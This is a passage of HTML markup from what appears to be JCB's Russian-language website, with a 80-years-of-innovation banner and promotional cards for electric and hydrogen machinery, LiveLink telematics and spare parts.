            <h1 class="c-hero__title">&#x41F;&#x440;&#x430;&#x437;&#x434;&#x43D;&#x443;&#x439;&#x442;&#x435; 80 &#x43B;&#x435;&#x442; &#x438;&#x43D;&#x43D;&#x43E;&#x432;&#x430;&#x446;&#x438;&#x439;</h1>
                <div class="c-hero__text c-rte"><p>Присоединяйтесь к нам, чтобы продолжать поддерживать людей, которые движут мир &mdash; на объектах, на фермах и везде, где это возможно.</p></div>
        </div>
        <div class="c-hero__actions">
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-icon-block-ga js-module" data-module="['icon-block']">
            <section class="c-title-block">

            </section>

            <div class="c-icon-block">
                <div class="c-icon-block__grid">
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/industries/agriculture/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-agriculture" data-name="icn-agriculture" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path d="M209.35,75.11l-.5-.76-.86-.1h-.19s0-.01,0-.01c-1.23,0-7.29,3.15-11.03,7.17-3.83,4.24-5.9,8.44-6.69,10.02-.08.15-.14.28-.18.37-.5.66-.54,1.57-.02,2.28.57.78,2.12,1.22,4.1,1.22,2.93,0,6.82-.95,9.89-3.14,4.86-3.64,5.1-7.93,5.44-13.87l.06-.97c0-.06.06-.21.09-.3.13-.36.39-1.12-.1-1.91ZM201.73,89.24c-2.74,1.94-5.82,2.43-7.75,2.44.99-1.88,2.75-4.86,5.42-7.83,1.93-2.07,4.39-3.71,6.23-4.76-.3,5.04-.64,7.71-3.91,10.16Z" fill="currentColor" /><path d="M178.05,88.53c1.16,3.13,2.17,3.64,3.01,3.72.06,0,.13,0,.19,0,.66,0,1.25-.33,1.61-.87,3.52-3.64,5.11-8.85,4.36-14.31-.96-7.05-5.61-11.3-6.48-11.84l-1.21-.6-.9.71c-.62.49-.82,1.21-.6,2.15.51,3.51-.09,5.36-.71,7.32-.57,1.79-1.17,3.64-.87,6.43.35,3.39,1.06,5.83,1.6,7.28ZM180.75,75.92c.37-1.17.78-2.42.97-4,.85,1.47,1.62,3.36,1.94,5.65.63,4.59-.76,7.83-2.17,9.85-.53-1.4-1.15-3.62-1.44-6.54-.22-2.04.19-3.33.71-4.96Z" fill="currentColor" /><path d="M186.65,71.58c.71,1.89.96,2.53,1.91,2.82l.82.24.71-.46c6.87-4.5,4.98-15.96,1.29-24.39-.47-1.11-1.48-1.44-2.27-1.28-1.56.32-1.97,2.25-1.97,3.33,0,1.95-.43,2.94-.98,4.2-.41.95-.88,2.02-1.18,3.52-.32,1.52-.6,3.19-.52,5.14.08,2.27.77,3.73,1.82,5.95.08.17.21.53.36.92ZM188.53,60.3c.23-1.14.58-1.95.95-2.81.16-.35.32-.72.47-1.12,1.48,5.12,1.75,10.17-.22,13.17-.07-.17-.13-.32-.17-.41h0c-1.06-2.24-1.43-3.08-1.48-4.54-.06-1.48.14-2.78.45-4.29Z" fill="currentColor" /><path d="M194.81,114.48l-.82-.45q-.66-.35-5.59.35c-2.64.38-6.25.89-9.99,1.33-7.32.89-11.57,5.28-13.17,6.94-.11.12-.2.21-.28.29-.69.38-1.1,1.15-.96,1.97.47,2.9,7.72,4.74,13.29,4.74,1,0,1.95-.06,2.79-.18,7.52-1.27,10.71-6.04,14.06-12.16h0c.25-.23.93-.84.82-1.84l-.15-.98ZM179.53,125.91c-4.75.69-8.85-.54-10.94-1.5,1.72-1.68,5.1-4.48,10.25-5.11,3.77-.44,7.41-.96,10.07-1.34.27-.04.53-.08.8-.11-2.6,4.43-5.07,7.2-10.18,8.07Z" fill="currentColor" /><path d="M150.87,115.84l-1.74.45c.04.16.12.75.17,1.14.28,2.05.4,2.9,1.28,3.44l.78.46.82-.3c9.14-3.36,13.11-13.94,10.62-28.25-.15-.98-.86-1.68-1.79-1.79-2.14-.25-3.49,2.97-3.51,3.01-1.08,2.8-2.09,4.06-3.37,5.66-.71.88-1.51,1.89-2.39,3.24-1.07,1.59-2.25,3.54-2.97,5.92-.83,2.74-.34,4.71.35,7.44l1.75-.44ZM152.22,109.89c.58-1.93,1.55-3.52,2.53-4.98.8-1.22,1.52-2.12,2.21-2.98.97-1.22,1.9-2.39,2.83-4.17.43,6.02-.18,15.16-6.93,19.02-.09-.65-.15-1.07-.23-1.38-.7-2.77-.91-3.81-.39-5.51Z" fill="currentColor" /><path d="M204.28,95.58l-.99-.02c-.09,0-9.07-.09-13.02,3.48-2.07,1.87-5.33,4.59-9.1,6.92l-.11.07c-.81.42-1.23,1.36-.95,2.27.56,1.84,5.09,4.18,10.22,4.18,1.39,0,2.83-.17,4.24-.57,6.65-2.05,8.3-7.33,10.05-12.92.03-.1.09-.21.14-.3.21-.43.65-1.31.1-2.23l-.58-.88ZM193.55,108.45c-3.41.97-6.64.14-8.54-.69,3.16-2.14,5.86-4.41,7.68-6.06,1.71-1.55,5.44-2.19,8.06-2.42-1.64,5.08-2.98,7.87-7.19,9.17Z" fill="currentColor" /><path d="M208.17,58.27l.02-.12c.14-1.21-.58-1.94-1.23-2.2-1.66-.65-3.14,1.19-3.41,1.55-4.63,6.07-6.83,10.05-6.85,16.25l.06.97.68.5c.41.3,1.09.4,1.83.4,1.47,0,3.14-.41,3.16-.41,2.67-.66,3.44-1.43,4.77-2.96l-1.3-1.25,1.36,1.18.08-.09c3.23-4.25,2.14-8.04,1.34-10.82-.33-1.16-.65-2.26-.51-3.01ZM204.49,69.9h0c-1.07,1.22-1.23,1.41-2.92,1.83-.34.09-.77.15-1.18.2.32-3.32,1.57-6.1,4.63-10.35.06.24.13.47.2.7.71,2.48,1.38,4.82-.73,7.62Z" fill="currentColor" /><path d="M165.39,106c-.03.9.55,1.87,1.79,2.14.19.04.42.06.67.06,2.55,0,7.76-2.29,9.68-9.32,1.44-5.46.17-9.8-1.29-14.83-.39-1.34-.79-2.73-1.16-4.2l-1.34.34h-.01s1.34-.39,1.34-.39c-.19-1.02-.71-1.62-1.52-1.79l-1.22-.21-.68.99c-.04.05-3.72,5.89-5.41,12.51-1.56,6.79-1.05,12.51-.88,14.39.01.15.02.27.03.31ZM169.74,92.14c.73-2.84,1.88-5.57,2.88-7.63.05.18.11.36.16.55,1.37,4.7,2.44,8.41,1.27,12.89-1.11,4.08-3.67,5.88-5.18,6.45-.17-2.32-.35-6.96.87-12.25Z" fill="currentColor" /><path d="M159.57,129.25c-6.32.57-11.15,2.65-13.22,3.54-.27.12-.48.21-.63.27-.88.13-1.59.83-1.68,1.77-.23,2.26,4.21,7.16,11.92,8.07.71.07,1.41.11,2.12.11,5.81,0,11.3-2.44,15.97-7.13h0s.12-.07.2-.11c.26-.12,1.06-.5,1.22-1.48l.13-1.02-.73-.65c-.74-.66-8.51-3.9-15.29-3.36ZM156.35,139.31c-4.02-.47-6.65-2.24-7.91-3.49,2.17-.92,6.29-2.52,11.43-2.98,3.71-.29,7.8.78,10.37,1.66-4.17,3.65-8.94,5.31-13.89,4.81Z" fill="currentColor" /><path d="M131.5,127.22c-.14.92.35,1.85,1.29,2.33.51.26,1.15.4,1.87.4,2.53,0,6.11-1.75,8.97-6.55,2.78-4.77,2.61-9.37,2.42-14.24-.05-1.39-.11-2.83-.09-4.29v-.1c.1-.87-.15-1.52-.74-1.95-.54-.4-1.24-.47-1.87-.19l-.45.2-.24.34c-.06.07-.18.19-.33.35-1.43,1.53-5.79,6.17-8.49,10.83-3.2,5.87-2.6,10.76-2.38,12.6.01.1.02.19.03.27ZM136.99,116.12c1.53-2.63,3.69-5.33,5.45-7.34,0,.18.01.35.02.53.17,4.52.32,8.42-1.92,12.27-2.13,3.58-4.39,4.54-5.51,4.72-.2-1.67-.54-5.58,1.97-10.17Z" fill="currentColor" /><path d="M197.5,39.49l-.27.38s-2.37,3.51-2.93,8.02c-.44,4.3.55,8.43.88,9.78.03.11.05.2.06.26.1.82.71,1.66,2,1.84.18.03.37.04.57.04,2.18,0,5.2-1.63,6.03-5.68.69-3.63-.79-7.35-2.37-11.28-.31-.77-.62-1.56-.93-2.36l-1.61.61h0s1.59-.66,1.59-.66c-.21-.58-.58-.98-1.09-1.19l-.79-.3-1.14.54ZM200.3,53.44c-.34,1.65-1.18,2.32-1.8,2.59-.36-1.64-.92-4.69-.61-7.73.13-1.06.39-2.06.7-2.95,1.22,3.09,2.15,5.8,1.72,8.09Z" fill="currentColor" /><path d="M188.78,90.6c4.41-9.12,7.14-18.95,8.35-29.05-.51,2.42-1.09,4.84-1.74,7.23-.64,2.4-1.36,4.79-2.19,7.12-1.62,4.69-3.69,9.21-6.1,13.55-1.2,2.17-2.54,4.26-3.89,6.35-1.43,2.03-2.93,4.02-4.49,5.98-1.61,1.91-3.29,3.78-5.02,5.61-1.8,1.77-3.65,3.5-5.56,5.18-15.49,13.28-35.98,21.77-58.19,24.97-5.55.8-11.24,1.25-16.97,1.45-2.87,0-.86,2.26,3.31,2.47,5.9.24,8.91.13,14.63-.62,5.69-.83,11.31-1.87,16.71-3.42,2.7-.76,5.4-1.52,8.01-2.46,2.61-.94,5.18-1.94,7.71-3,10.02-4.4,19.22-10.08,26.95-17.07,7.75-6.97,14.02-15.21,18.48-24.29Z" fill="currentColor" /><path d="M196.6,33.69c-.13,2.14,1.89,3.12,2.15,2.75.3-.43-.47-14.2-7.47-28.68-.51-1.06,5.83,17.43,5.32,25.92Z" fill="currentColor" /><path d="M206.24,49.5c-.63,2.93,1.57,2.68,2.02,1.25,0,0,.08-1,.09-1.33.23-13.25-5.59-23.9-6.74-27.8-.32-1.08,6.13,20.85,4.63,27.88Z" fill="currentColor" /><path d="M190.54,46.34c-.02.3,1.27.44,1.64-1.32,1.05-4.93-5.11-24.77-4.93-23.62,1.84,11.68,3.63,20.02,3.28,24.93Z" fill="currentColor" /></svg></a>
                                <a href="/ru-RU/industries/agriculture/" class="c-icon-block__icon-link" >&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430; JCB</a>
                            </div>
                            <div class='c-icon-block__icon'>
                                <a href="/ru-RU/industries/construction/" class="c-icon-block__icon-link" ><?xml version="1.0" encoding="UTF-8"?><svg id="icn-construction" data-name="icn-construction" xmlns="http://www.w3.org/2000/svg" width="300" height="155" viewBox="0 0 300 155"><path fill="currentColor" d="M91.86,141.71h55.7v-24.94h-55.7v24.94ZM95.42,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M152.43,141.71h55.7v-24.94h-55.7v24.94ZM156,120.33h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M122.15,111.89h55.7v-24.94h-55.7v24.94ZM125.71,90.51h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M182.72,111.89h25.42v-24.94h-25.42v24.94ZM186.28,90.51h18.29v17.82h-18.29v-17.82Z" /><path fill="currentColor" d="M117.28,86.95h-25.42v24.94h25.42v-24.94ZM113.72,108.33h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M147.57,57.14h-55.7v24.94h55.7v-24.94ZM144,78.52h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M152.43,82.08h55.7v-24.94h-55.7v24.94ZM156,60.7h48.58v17.82h-48.58v-17.82Z" /><path fill="currentColor" d="M177.85,27.33h-55.7v24.95h55.7v-24.95ZM174.29,48.71h-48.58v-17.82h48.58v17.82Z" /><path fill="currentColor" d="M182.72,27.33v24.95h25.42v-24.95h-25.42ZM204.58,48.71h-18.29v-17.82h18.29v17.82Z" /><path fill="currentColor" d="M117.28,27.33h-25.42v24.95h25.42v-24.95ZM113.72,48.71h-18.29v-17.82h18.29v17.82Z" /></svg></a>
                                <a href="/ru-RU/industries/construction/" class="c-icon-block__icon-link" >&#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430; JCB</a>
                            </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/64837-c_range_etech_landscape_2/Img_800x640" alt="ETECH RANGE (LANDSCAPE)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x430;&#x44F; &#x43F;&#x43B;&#x438;&#x442;&#x430; JCB</h3>
                                                <p class="c-card__description">&#x41F;&#x435;&#x440;&#x435;&#x434;&#x43E;&#x432;&#x44B;&#x435; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x44B; JCB &#x44F;&#x432;&#x43B;&#x44F;&#x44E;&#x442;&#x441;&#x44F; 100% &#x44D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x43C;&#x438;, &#x43D;&#x435; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x44F;&#x442; &#x432;&#x44B;&#x431;&#x440;&#x43E;&#x441;&#x43E;&#x432;, &#x43D;&#x435; &#x443;&#x441;&#x442;&#x443;&#x43F;&#x430;&#x44E;&#x442; &#x43F;&#x43E; &#x43F;&#x440;&#x43E;&#x438;&#x437;&#x432;&#x43E;&#x434;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E;&#x441;&#x442;&#x438; &#x438; &#x437;&#x43D;&#x430;&#x447;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x43E; &#x43C;&#x435;&#x43D;&#x435;&#x435; &#x448;&#x443;&#x43C;&#x43D;&#x44B;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/explore/sustainability/electric/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57386-a_hydrogen_bhl_roading_3x2/Img_800x640" alt="A_HYDROGEN_BHL_ROADING_3x2" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x421;&#x43E;&#x437;&#x434;&#x430;&#x43D;&#x438;&#x435; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x44D;&#x43A;&#x43E;&#x43B;&#x43E;&#x433;&#x438;&#x447;&#x43D;&#x43E;&#x433;&#x43E; &#x431;&#x443;&#x434;&#x443;&#x449;&#x435;&#x433;&#x43E;: &#x432;&#x43E;&#x434;&#x43E;&#x440;&#x43E;&#x434;</h3>
                                                <p class="c-card__description">&#x418;&#x43D;&#x43D;&#x43E;&#x432;&#x430;&#x446;&#x438;&#x438;. &#x418;&#x43C;&#x435;&#x43D;&#x43D;&#x43E; &#x44D;&#x442;&#x43E; JCB &#x43F;&#x440;&#x435;&#x434;&#x43B;&#x430;&#x433;&#x430;&#x435;&#x442; &#x443;&#x436;&#x435; &#x431;&#x43E;&#x43B;&#x435;&#x435; 75 &#x43B;&#x435;&#x442;. &#x421;&#x435;&#x439;&#x447;&#x430;&#x441; &#x43C;&#x44B; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x430;&#x435;&#x43C; &#x43D;&#x430;&#x434; &#x434;&#x432;&#x438;&#x433;&#x430;&#x442;&#x435;&#x43B;&#x44F;&#x43C;&#x438; &#x441; &#x432;&#x43E;&#x434;&#x43E;&#x440;&#x43E;&#x434;&#x43D;&#x44B;&#x43C; &#x441;&#x433;&#x43E;&#x440;&#x430;&#x43D;&#x438;&#x435;&#x43C;, &#x447;&#x442;&#x43E;&#x431;&#x44B; &#x43D;&#x430;&#x448;&#x430; &#x441;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x438; &#x441;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430; &#x43C;&#x43E;&#x433;&#x43B;&#x430; &#x434;&#x43E;&#x441;&#x442;&#x438;&#x447;&#x44C; &#x43D;&#x443;&#x43B;&#x435;&#x432;&#x43E;&#x433;&#x43E; &#x443;&#x440;&#x43E;&#x432;&#x43D;&#x44F; &#x432;&#x44B;&#x431;&#x440;&#x43E;&#x441;&#x43E;&#x432; &#x443;&#x433;&#x43B;&#x435;&#x440;&#x43E;&#x434;&#x430;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/explore/sustainability/hydrogen/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/62962-master-14-3/Img_800x640" alt="3CX P992 Backhoe Master 14 3" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x41F;&#x43E;&#x43B;&#x443;&#x447;&#x438;&#x442;&#x435; &#x43C;&#x430;&#x43A;&#x441;&#x438;&#x43C;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x439; &#x43A;&#x43E;&#x43D;&#x442;&#x440;&#x43E;&#x43B;&#x44C; &#x441; JCB LiveLink</h3>
                                                <p class="c-card__description">&#x423;&#x432;&#x435;&#x43B;&#x438;&#x447;&#x44C;&#x442;&#x435; &#x432;&#x440;&#x435;&#x43C;&#x44F; &#x431;&#x435;&#x437;&#x43E;&#x442;&#x43A;&#x430;&#x437;&#x43D;&#x43E;&#x439; &#x440;&#x430;&#x431;&#x43E;&#x442;&#x44B;, &#x441;&#x43E;&#x43A;&#x440;&#x430;&#x442;&#x438;&#x442;&#x435; &#x430;&#x434;&#x43C;&#x438;&#x43D;&#x438;&#x441;&#x442;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x435; &#x440;&#x430;&#x441;&#x445;&#x43E;&#x434;&#x44B; &#x438; &#x43F;&#x43E;&#x43B;&#x443;&#x447;&#x438;&#x442;&#x435; &#x43F;&#x43E;&#x43A;&#x430;&#x437;&#x430;&#x442;&#x435;&#x43B;&#x438;, &#x43D;&#x435;&#x43E;&#x431;&#x445;&#x43E;&#x434;&#x438;&#x43C;&#x44B;&#x435; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x438;&#x43D;&#x44F;&#x442;&#x438;&#x44F; &#x431;&#x43E;&#x43B;&#x435;&#x435; &#x44D;&#x444;&#x444;&#x435;&#x43A;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x445; &#x440;&#x435;&#x448;&#x435;&#x43D;&#x438;&#x439; &#x432; &#x43E;&#x442;&#x43D;&#x43E;&#x448;&#x435;&#x43D;&#x438;&#x438; &#x432;&#x430;&#x448;&#x438;&#x445; &#x43C;&#x430;&#x448;&#x438;&#x43D; &#x2014; &#x443;&#x437;&#x43D;&#x430;&#x439;&#x442;&#x435; &#x431;&#x43E;&#x43B;&#x44C;&#x448;&#x435; &#x43E; LiveLink &#x43E;&#x442; JCB &#x443;&#x436;&#x435; &#x441;&#x435;&#x433;&#x43E;&#x434;&#x43D;&#x44F;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/explore/insight/livelink/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/57015-jcb_parts_service_8-1/Img_800x640" alt="JCB_PARTS_SERVICE_8 (1)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; JCB</h3>
                                                <p class="c-card__description">&#x41E;&#x437;&#x43D;&#x430;&#x43A;&#x43E;&#x43C;&#x44C;&#x442;&#x435;&#x441;&#x44C; &#x441; &#x43D;&#x430;&#x448;&#x438;&#x43C; &#x43A;&#x430;&#x442;&#x430;&#x43B;&#x43E;&#x433;&#x43E;&#x43C; &#x437;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x435;&#x439; JCB, &#x447;&#x442;&#x43E;&#x431;&#x44B; &#x443;&#x437;&#x43D;&#x430;&#x442;&#x44C; &#x431;&#x43E;&#x43B;&#x44C;&#x448;&#x435; &#x43E; &#x442;&#x43E;&#x43C;, &#x43A;&#x430;&#x43A; &#x438;&#x441;&#x43F;&#x43E;&#x43B;&#x44C;&#x437;&#x43E;&#x432;&#x430;&#x442;&#x44C; &#x43E;&#x440;&#x438;&#x433;&#x438;&#x43D;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x437;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x434;&#x43B;&#x44F; &#x43F;&#x440;&#x43E;&#x434;&#x43B;&#x435;&#x43D;&#x438;&#x44F; &#x441;&#x440;&#x43E;&#x43A;&#x430; &#x441;&#x43B;&#x443;&#x436;&#x431;&#x44B; &#x438; &#x43F;&#x43E;&#x432;&#x44B;&#x448;&#x435;&#x43D;&#x438;&#x44F; &#x43D;&#x430;&#x434;&#x435;&#x436;&#x43D;&#x43E;&#x441;&#x442;&#x438; &#x43C;&#x430;&#x448;&#x438;&#x43D;&#x44B;.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/ru-RU/parts-and-service/parts/" >
                                                    &#x415;&#x449;&#x435;
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                &#x41D;&#x430;&#x437;&#x430;&#x434;
                                <span class="visually-hidden">&#x41F;&#x440;&#x435;&#x434;&#x44B;&#x434;&#x443;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                &#x414;&#x430;&#x43B;&#x435;&#x435;
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">&#x421;&#x43B;&#x435;&#x434;&#x443;&#x44E;&#x449;&#x438;&#x439; &#x441;&#x43B;&#x430;&#x439;&#x434;</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>


    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;7(495)795 06 44"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            &#x417;&#x432;&#x43E;&#x43D;&#x43E;&#x43A;
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/ru-RU/dealer-search/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            &#x41D;&#x430;&#x439;&#x442;&#x438; &#x434;&#x438;&#x43B;&#x435;&#x440;&#x430;
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/ru-RU/basket/"
                data-referrer-link-no-items="/ru-RU/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">&#x41A;&#x43E;&#x440;&#x437;&#x438;&#x43D;&#x430;</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/ru-RU/products/" class="c-link-list__heading">&#x41F;&#x440;&#x43E;&#x434;&#x443;&#x43A;&#x442;&#x44B;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/machines/">&#x41C;&#x430;&#x448;&#x438;&#x43D;&#x44B;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/products/attachments/">&#x41D;&#x430;&#x432;&#x435;&#x441;&#x43D;&#x43E;&#x435; &#x43E;&#x431;&#x43E;&#x440;&#x443;&#x434;&#x43E;&#x432;&#x430;&#x43D;&#x438;&#x435; </a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/industries/" class="c-link-list__heading">&#x41E;&#x442;&#x440;&#x430;&#x441;&#x43B;&#x438;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/agriculture/">&#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/industries/construction/">&#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/parts-and-service/" class="c-link-list__heading">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/parts/">&#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/parts-and-service/service/">&#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/ru-RU/explore/" class="c-link-list__heading">&#x41E;&#x431;&#x437;&#x43E;&#x440;</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/engage/">&#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/insight/">&#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/sustainability/">&#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                        </li>
                            </ul>
                        </div>
            </div>
            <div class="c-footer__middle">
                <div class="c-footer__custom">
                </div>
                <div class="c-footer__contact">
                    <div class="c-social-links">
                    </div>
                    <a href="tel:&#x2B;7(495)795 06 44" class="c-footer-contact">
                        &#x2B;7(495)795 06 44
                    </a>
                </div>
            </div>
            <div class="c-footer__bottom">
